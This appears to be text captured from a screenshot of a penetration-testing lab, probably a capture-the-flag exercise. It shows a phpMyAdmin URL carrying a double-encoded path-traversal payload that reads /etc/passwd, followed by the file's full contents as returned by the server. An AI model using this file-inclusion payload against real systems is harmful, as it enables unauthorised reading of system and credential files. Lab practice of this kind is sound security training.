 http://datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
7
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Nessus Essentials / ... Decrypt MD5, SHA1... Launchpad
phpMyAdmin
Recent Favorites
New
information_schema
votebox
Server: localhost
Databases SQL Status Export Import Settings Variables Charsets More
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var
/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var
/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin
/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message
bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var
/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin admin:x:1000:1000::/home
/admin:/bin/bash mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin